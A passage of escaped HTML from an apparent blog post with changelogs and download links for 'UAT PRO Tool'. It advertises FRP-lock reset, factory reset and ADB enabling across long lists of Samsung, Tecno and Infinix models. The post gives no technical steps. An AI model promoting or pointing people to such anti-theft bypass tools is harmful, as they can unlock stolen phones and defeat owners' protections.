(14-11-2025)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EVersion:\u003C\/strong\u003E 193.02\u003Cbr \/\u003E\n\u003Cstrong\u003ECategory:\u003C\/strong\u003E Samsung\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew Additions\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded new Samsung Qualcomm BIT support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded support for the following models (FRP Reset | Factory Reset):\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A057M BIT B\u003C\/strong\u003E – Galaxy A05s\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A236E BIT C\u003C\/strong\u003E – Galaxy A23e\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-A2360 BIT B\u003C\/strong\u003E – Galaxy A23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-C5560 BIT 4\u003C\/strong\u003E – Galaxy C55 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-E145F BIT 8\u003C\/strong\u003E – Galaxy F14 4G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-E236B BIT B\u003C\/strong\u003E – Galaxy F23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G736U BIT C\u003C\/strong\u003E – Galaxy XCover6 Pro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G780G BIT H\u003C\/strong\u003E – Galaxy S20 FE\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G781B BIT I\u003C\/strong\u003E – Galaxy S20 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G885F BIT 5\u003C\/strong\u003E – Galaxy A8 Star\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G990U2 BIT H\u003C\/strong\u003E – Galaxy S21 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-G9910 BIT E\u003C\/strong\u003E – Galaxy S21 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-M236B BIT B\u003C\/strong\u003E – Galaxy M23\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-M446K BIT 6\u003C\/strong\u003E – Galaxy M44 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-P619 BIT A\u003C\/strong\u003E – Galaxy Tab S6 Lite (2022)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T387T BIT 2\u003C\/strong\u003E – Galaxy Tab A 8.0 (2018)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T387V BIT 4\u003C\/strong\u003E – Galaxy Tab A 8.0 (2018)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T738U BIT C\u003C\/strong\u003E – Galaxy Tab S7 FE 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-T978U BIT 9\u003C\/strong\u003E – Galaxy Tab S7 Plus 5G\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ESM-X210 BIT 8\u003C\/strong\u003E – Galaxy Tab A9 Plus WiFi\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ETool Improvements\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nOverall speed and performance optimized\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFaster response in Samsung operations\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO v193.01 — Changelog\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGeneral\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded Infinix \/ Tecno \/ iTel Preloader Mode\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeta Mode\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo need of Scatter\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENo need to select Model\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid 15 supported\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne‑Click Features\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded new Samsung Qualcomm BIT and new models\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset FRP and Factory Reset supported\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑A057G BIT 8 (Galaxy A05s)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑A235M BIT C (Galaxy A23)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑G990B BIT G (Galaxy S21 FE 5G)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑G990U BIT J (Galaxy S21 FE)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑M558B BIT 2 (Galaxy M55s)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑P613 BIT 8 (Galaxy Tab S6 Lite 2022)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑S9060 BIT 9 (Galaxy S22 Plus 5G)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑T736B BIT 9 (Galaxy Tab S7 FE)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X906B BIT 9 (Galaxy Tab S8 Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X916C BIT 5 (Galaxy Tab S9 Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM‑X916N BIT 5 (Galaxy Tab S9 Plus Ultra)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔥 UAT PRO v192.01 — Update Highlights\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧩 MediaTek Zone\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong\u003ENew Support Added\u003C\/strong\u003E — Tecno \u0026amp; Infinix via \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Preloader+Meta+Mode\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EPreloader Meta Mode\u003C\/a\u003E\u003Cbr \/\u003E\nNow you can handle these tasks with ease:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📋 Read Info\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=enable+ADB+phone\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EEnable ADB\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔄 Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧼 Factory Reset\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 Samsung EDL Mode — Big Expansion!\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ \u003Cstrong\u003ENew Models Supported\u003C\/strong\u003E — Full EDL Mode Access\u003Cbr \/\u003E\nYou can now perform:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔄 Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧼 Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 Newly Added Samsung Models:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBit\u003C\/span\u003E\u003C\/th\u003E\n\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDevice\u003C\/span\u003E\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SM-A057F+specifications\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003ESM-A057F\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Galaxy+A05s+specifications\u0026amp;bbid=4398109378751554182\u0026amp;bpid=5674523869944448613\" target=\"_blank\"\u003EGalaxy A05s\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A235N\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236B\/E\/M\/U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A236V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-A9080\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A90 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G780G\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G781B\/N\/U\/V\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EH\/C\/M\/K\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G990B2\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 FE 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G9980\/U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ED\/F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 Ultra 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G991U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-G996U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EG\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 Plus 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M145F\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M14 4G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-M236L\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EB\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S236DL\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S237VL\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy A23\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S928Q\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S24 Ultra\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-F926B\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Fold3 5G\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-S7110\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S23 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-SC51D\/E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S23\/S24 Japan\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T867U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S6\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T638U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T733\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S7 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-X818U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S9 Plus\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧑‍💻 Remote Technician Features — Smarter Control\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛑 \u003Cstrong\u003ELost Client PC Connection?\u003C\/strong\u003E\u003Cbr \/\u003E\nNo worries! If the tool is still open on their PC, you don’t need to reset your password anymore.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌐 \u003Cstrong\u003EClose Tool Remotely\u003C\/strong\u003E\u003Cbr \/\u003E\nJust head to the Official Website → Account Tab and shut it down remotely.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🕒 \u003Cstrong\u003ETrack Usage History\u003C\/strong\u003E\u003Cbr \/\u003E\nSee exactly when and where you last used the tool — with full location and timestamp.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔵 \u003Cstrong\u003ECheck Real-Time Status\u003C\/strong\u003E\u003Cbr \/\u003E\nKnow instantly if the tool is online or offline — all from the Account Tab.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💾 \u003Cstrong\u003EInstant PC Change\u003C\/strong\u003E\u003Cbr \/\u003E\nNo more 60-minute wait! Switch to a new PC instantly via Official Website → PC Change Tab.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EDownload Link:-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cb\u003E[57 MB]\u0026nbsp;\u003C\/b\u003EUAT PRO Tool V\u003C\/span\u003E196.01\u0026nbsp;\u003C\/u\u003E\u003Cb\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E \u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQC6BginiN-STap6d6jmm3sRAVpD8aUKuq9eFyeyR5aosGI?e=a7kknU\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003E[Latest]\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPrevious Version\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/HS7D22W58M#iNf6l0JN1lXh\" target=\"_blank\"\u003EUAT PRO Tool 